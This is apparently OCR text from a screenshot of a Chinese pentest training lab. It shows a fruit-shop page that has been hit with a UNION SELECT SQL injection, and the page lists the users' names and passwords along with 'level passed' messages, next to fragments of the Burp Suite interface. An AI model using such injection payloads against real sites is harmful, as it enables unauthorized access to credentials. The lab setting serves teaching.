 管理员遗失的凭据
192.168.246.128/pentest/test/15/
搜索
最常访问
您改变了浏览器发送的数据，并输入了union select 1,2,uname,pwd from user
如果正确显示了得到的结果，请截图证明!!!
今日水果特价,欢迎选购!
清仓
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.0899963378906
数量:70
名称:2
价格:tom
数量:klklkl
名称:2
价格:admin
数量:2345
名称:2
价格:gdst(你似乎已经掌握了某些技巧)
数量:13719(获取密码成功！恭喜过关！)
Burp Suite Professional v1.7.37 - Temporary Project - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action
Raw Headers Hex
Name Value